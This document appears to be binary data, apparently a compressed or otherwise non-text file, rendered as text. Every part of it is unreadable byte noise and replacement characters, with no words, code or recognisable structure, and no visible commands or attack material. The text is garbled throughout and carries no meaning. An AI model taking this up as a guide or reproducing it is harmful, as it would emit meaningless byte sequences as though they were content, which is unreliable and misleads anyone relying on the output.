�j�&���a%�e�	HOʔ��[��b������jVX�a:��o*3���ӭ2'	�p�}�ִs���5^�i�mڲ�b���U�1c�6��1�=) ��jW�We"bɠUzh2���"���������<��>�(%�{����uh˯�k��~���U�6�?Kq�Af���ݵ��t���Zk5=E�SӥMS�N�TƲ��pH٘���2��,���x�u{[��^-��R�̮�s�|V&��i5Ep���;[\��U�\a����E@���Z*�Kl���Cr�����M=U��f�.g̑&ZST!)H�K0ry��8�?k`1��D٠K^!j[�f�AoH4|�c���ws�ݪ��r��j���Mqs�źz�j����I9e=Zʛ���9I 3�}��~
L�eI�GM��H�/ѝ�-b��vS��=��0f���ɷQ�KF�,�&���h�[��U�,� 䬇�{Jk>RgqN�x���Fd�e��]o��@W��Fѹn	$�==1��1�ݢ�$���XA����[� ���x�Ӂ׍��W"��N���#_~4��=�ѩ
�r�K��������r�s`fE�jx���\�nMT���Y/.Z� ��i���X�� a��x)i���4��V��.���b�AYQ<����1�SR������Yy��J,�nC�l��(쥃��!˸�uHǭEg�]�6+��L�PZ4ƕ���5z��X���r�6���G<$���1��MڛJF	9x�喚���M�"�����d���)	!�b��?�v|O����v]i$U��U7�7*��������~�,�a�D�^������̝<��a]>ڛG6�蚽�+U~�$�i.��]�;	g��[�i�"VX��EB����$��}9�c1�%d-�z֛�����C��_t_�N�Z��:�@���;W' ��q�luL&MY�w�}�i��$������� ���>�^H���B�����C+"(�^z['�Λi���Fd��>ltY�bZ�}=a���H�Vh���	�قB��Ŕ� 0s�A�}�q �9��4�ڄ�q�b����sR�TRVSRT�}�"�����Q���E*pA��3�#/}�5ѹ�ӄ��D�<(��ub�|���|�:�� B�[�Z�$@�C#�k]��Sw��+�JT;�g63v��(%*Q5! n��4��)]�3�
v�n,4�=7f��R�[*���)ٝ�vx�4���P�<� ��X��Y�Z�~�?�d�))���^����Wþ�������W��$�wX�֛���dp
�� �c���1(%j46���xtJ��;���s�(��/�[C��m��)�x��4�AQO	4�%B����<)��t��ϣ�B��s���b:�!d��(�X�S�����^t���O�=ǏHYh������H�n��A]��)J��3V���J�K��t��8]��� �[:vg^I�������]�h�(���~ܱ70�����h�0�p�]��=���
}Am�i4;�X���*�e�,U����;��`z���d8*P'x�JV/�.�t���<�߾��޴T냨��� ��Է���j3����hv����Ϲ蓎�%)D��U4��D�8I���͘��l��>IgݬH-ݭ��%��OX��x THm��1\ �i�@ 
xϷQ��
X+�Ng�[����e�5��7�h�M�"�5*U�'j�yy?O��:�rQ���3�C%�=}_��*�Do4rܮ�,��v�=?�^\̤��y�ǭ`�f��,��e�U�jGe2�����G� K��ר�����"�#��*�L��h6iڛ}%��dku�&��(�� -8u��m�+<U,��t5��;X���x�e	�� <4���h�!EIMƻ��x�:(4�EX�
�E�r9Q�G߫p��o�R)4�Y]y���	*�TQ��I+�Te��3�:qTK���JDs��e5��Jk^��l���ߪ;i����P)�������ҖZ	ZT�xwV�+�!\�� ���!�x�)E&B���H5���m�����r�N�(Isw�@<c-5��?�� p����ګ_Q���G���h��k^���T��-�խ[�\�r�QQQS%EL�	&�f\����d��vn�Ҽ�ÜU#�]��BT�8ő��RU����砖)�Q�� E���Al���gZ�<�e����L���ʨ%8pXe�2�H����|)��#��Β�vL�7&.�gt/�/�Β�S
�m�;\mI֭Ej�X��$E5�S��[�#���T22��k�Xr?ie*7r� m��_�85�-`�����Ѫ��ʤd����������%D��wV٬u���n���Ÿ����TH3\fJhݲxT�K���s�s&�L��Ya-%G°�
�͕"_ysV���_!�k��-�,,�����91�u����7d��b�)?L�ӮK�&|�����u���Gl�,�8IH�
����(�?�c->.jn:��֍?4��V<�c0�Y�b3�n=��l��i@�q�\ƃ2$KJ�}?H�W��9ﭫ�8l�����v�b�WQ�)j��(�G<��]�0�7VW�����N�X�����^%��o�2?�?g����j�� �7����z���⻶���N��;�zoH�BY襨��2��BB>^Z��-4T������(]���)��ol��Xjƅ��bɛ+��+~�]�IzTq-�4t����[5N���9aṁ��6>bX��#�O�8�p�%r�vi���^@�k�-�J>Y��s1{m���q:I	/�*�1�f��=��*PH�؀t��<P���_]+�䫠�If\d�N �=y����~�sf�IM	c�x��x	�VQ0�*#�%� �nr}�N:�RJ\�k�sf�(�#��u��ѥ�^��y�����QQ;�WV��𑌍�J���ԙh���2�+�E(��0ֵ�r��]e�je��j����7�6-md�)�5�H$/y[ȩ�pFNH�NL�M��Tj��V1s�˔��9w:Pn��t欫������j���H��M,�GR��G���8��P�8�A�^�bp�ɓ��^��Ӌ^�d� �ox��b+��	k4�� O[�q~��*AT���:�0-�$���L�Ba$�=��P#&M2�%
��0 P?����d�˔f���|���#0��*�Z(�	l�����J�hx�h��H���,��G%�P�鱝�p��6^!�Ş�Hp�������S�j_`]��Ϻ�9�����^�+E��rV���]մ�JKO�j1'po!�	N'-}���f��|>�����Q�{W�
�����^�<�@)�<�4�1I�3���A�/�0pH`IRy=
�̖X��T�b\�5��P�Bfag�b�ۗ�,��F?W��$���Z�� ��g�!�>���[g �5�{��@��[m-��Xč�)'z O���8��QL�q�\�[-A>Q��� d�.�r�i?�q��"��W��bs�:���u�R��|�  �ǡ{`.�*	B�Q�ht�ԉi� '5=`�j�BY����0;Fr�g�,6l�P~_�*_iM�O�/��w�5�����췩l�N�ZJ۹VӜL2�SA�(O�9u��w��U梒ݢ������|�CUSIKR%(��[�呐x�J�e�I��{b����S�$��%�w�`�%ۃ��aBB�=`�%�Yn}��#D{I�k+bJ�%}<�
�	���jv�b8�&FGGS��@�pz�"rfYFU��Igo���6�Ux�����i�i�$�3" p�T>T��nA����Մ�)����1b� -�1��號���--'�ShmmYg�4�	�g�}ɴCE�T�u� ikD9@Yd�FUI�������4�9�J
 ���$��f� NP�Yʉ���q4-��s)�4��KG!$�'��y$xj\�<�U�S�a)�Fi��20KC�Su)N� n�h�=���]�C�7W�d�[*��.��c�$q5Lq"撙�uZ�f)�3#+�u ��RNV�����!U1B
�/G5�����(ҕ�4[B
2CX��kO+� ��OC�(��3(�Z�L���)P����V�s���'B+4��>�����{���ͺ>z�HV�=�d�>��m�یV��o��*M��U@�T��o���_h��XF�'��%�R�TEo���-�$� ���l�͔�+�KU$$Z�ζ����Ø�>V��HVPJ����J :؇��,^ѰڛQ�MRy�b���	�0\�h �ۀ=��r�
R�t=��X�IAt��(����Pٻ���ں���i�U��R�-��i��k'�EM=<�J��N��$���T����Wx�R �>!�ʔ]D�% =yO�/����X�^�ц�<��
�gp�M%D5��J�3�΁n�)]�֭5U�m�#7���Q��
^�`7Xl0��6e�(�L4��G� W���r�~0m\L�t���w��ϩQ��C{�������oU��d�I��Ъ���K�y7�ÎX�i"B� ��L`$"Jә5]ï8����0҆R�&����q5頙�ώ]E����UW*�b�ږI����(ctJ��聄��$D��9�|��ax��A!4e�pN�?7�voŧf)XlR3���IԎ[���_��O�7�k=��d�Q\(�፣�
�r���'F��4n�d��dB�2�~�v3e�\��U&r]��r����6�)8�<�1
�j4bxkE��z�\dg
єo0c�v).y#p����L$) �bk^���ـ�S1�o��r;�]t�M7H����!�q"��O|�88ω33,P�Us$���|)9��.��[���F ��D����,9�h�tzpVܦ��f��+�'��斢�"��>DkO[ÉbZFWvH���jI�K�>g]�f�����Ou�6��nm�\�Ƒ�
*cfȐ�x$W#��R�V\������		8x_p�Ac��=�Z�+i���F��LӤ#��CP-�k����e*�����*a��u�w/�(j���-t�}�MmC�*

H�C%$�Op_S+�YMESD�`� �9B͹���njU!iYƴ/��_HqfRД���pn<��:��i�gT���BXn�g��A�A1u 6y[�t���7j� ����e� 3Y��\��j�ձU,¶���H�[�L�L�J�:`OYJN��$�H�3F�Y�W|Z#�,�0��s𳂊&�igK�N���nu���-}=]���m54�zr��� ��E4��m`ȑ��	�������YQ�N��Tc������&)Bi�&(�FT�7ޖ;�V,f��u�Q��h��Կ�;3xF'ǂA��s6T2�mʬ[�`�n.T��$*\�YD��w��x���p��d�M� �]*}�Z�)p���x�Xb��1Od��!�0��!�� �z��q���­I�H�%�}\_tM�GH#��c
�#3:��*����[ ��Ho0I��$JVd������m{���z�x��
�#k����������RI ��&�RT�If_ǜg{{�IA\ʓ�%�рf-��`q�~��)SH�(~� H�(�J�I�-�H����Am5���U�d��@�>�}8�� ������zR)1[U��<�����g��f����Io�f��6�rMSOv�ڒ�B��e�/7
��@�i���	X|$�*_̠Fat��>�9����"p.T�p�xߊƧ�|������̢��t�5�\0��{E,�3�N�|if^=�3�띮J��Q�u1���-X�2�fQW���g��wO]�ە&�*!Eo?(Q��}�<.�$�5�#�RBA��D� I}��� �m���8m���jZ:�^
��t�����9*�UI�lGC��i{k ���E%��B��S�[JR�+/*���z8�1WWT̲A34�S!c��A
C�`����� , �.Ob���HQ /m��� r� �$���� ��-;_��v�BKS[o�֚��b�I@�$ֻ|�.u	S�!t�S֔>dr�oA2b�%k�I��^�J�M�O����&���>��㾿���'��N�����_�{5۹a	�֝�3wS%1�p�]�{T�ؑʾ�n�� z�V���$��*�E4���5�m��QN#� `X�4��y~2���t�:7Di��k=�Қ�������������si���l���aaE�}�1��]\��4��[�,�@��cY�����P�b$��%+�T�ŎR���F�~�[-����Kz����Pw�TR\g�����SM�,(_�H���)��t������[%e���$ܢI'ʑ�qI� ֭B���9m���+�-\���*;d��W��ى�@Q�� `��)���BQ:R�r��x�c�t�k��v�Ej�7=;����)�h�I��̷j����<��"�^��+Ta��ܪ�F��Y���~R?�;RR�'s�.j���g̑�f�J���J�����6�C��c>!u�� \�z�[j
���][����CEN��1��R��)`zۅʦ^Y���O4��!=lqR����4�B�������N\���B�� �����jk�r\��:���-uU<:�����$r�M�)\�N� ]�k�LPv�4�>rHJf�9@ �@���[�ڤOo�(�ɏ
$b�ɇ*�Hĳb�I$�\q�E�Z�n�Hm�+qd���կ]�v�u֦�}���=�H�:��X�J)ZI!3RQUTEYN�@ �� v��*�R����^�q��N�1B�r������S���4�K=�!J
���?�=Kv�B�x�Hʐo�*J���wyX�����5��O^|Gb�J�����?[cIf�V�Y����e*J��v� 8 �������� � �� D��d�<�bW$������9R��~��1f�}M_2/		�B2�v�|� �z�F����Ma�k�e
�����2Y��I9ϩ��JR
KZ�9A^RW�?�u]<S���lx��H'aʎ���/5oʘ��
��u3I���7�0?.�%���&��Ur-�R"uS3��I��A� ��?F=HEC����p_��ά�+-²��E-UU¶P��	�dr�u+y*b���7++f�"b��j��f���!	��6Xe*�hoqN�S�z��txŶ�K�����Z�x]���C��hբ�peO�����[T~�y(9��'�Z���]�-&b'�Ȳ�Z &�_�zS]k�7����\�֊��2�-ME2	���aK0,@�'� �\��f�lcC)j(I=�@p,( ����:%	*�Ux���� ��㪴�`��6X����CV�E��MY"�8������r��)=���<X�,����1K���+�DiWs�HNA e��[���îJSQ婌����D����z���v���E]�U�hkO ���P<�w1lW��=z��3f���R�E�iC�1x�T��z�4G�qU5����EQ�e�_�WD�+-ri�M��,�T�/�$�;�*��l���dlf�I٩�.XJ�/0�Fon��3H
����ы5ǌtm�6� �訂 ��u�S� jxc�#D � A�ډ���N���o�ZԼ,������������("H�6TB�d]�,0r9ʎ��A�X�5	T�71\�I J� �߈���Vh�1�8�E��6���$oϙM��#2��F���� �`�����gi(���2�  �^*8�P���6P<RϹ���)�M�nN7,k�v������$�(��1VHD��s,�F�X�����&�M�Mj�e"]�Ǝ�:���
�iZ�Oe��������6�L�dEq����:�z}��_H�#d�\�eR�yUUmۣ�M�]ob�R�]~� g�EٝO�\��6������Mp�{%'ql��(�{2b��XU[tl��RJ[MРH��G*R�]@.�;���